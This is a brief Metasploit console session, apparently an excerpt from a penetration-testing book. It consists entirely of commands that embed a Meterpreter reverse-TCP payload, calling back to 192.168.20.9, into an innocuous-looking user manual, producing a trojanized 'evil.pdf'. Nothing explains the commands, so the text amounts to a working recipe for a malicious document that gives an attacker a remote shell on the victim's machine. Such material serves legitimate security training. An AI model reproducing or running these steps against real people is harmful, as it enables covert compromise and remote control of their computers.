 msf  exploit(adobe_pdf_embedded_exe) > set INFILENAME /usr/share/set/readme/User_Manual.pdf❶
INFILENAME => /usr/share/set/readme/User_Manual.pdf
msf  exploit(adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf  exploit(adobe_pdf_embedded_exe) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf  exploit(adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/set/readme/User_Manual.pdf'...
[*] Parsing '/usr/share/set/readme/User_Manual.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[*] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /root/.msf4/local/evil.pdf❷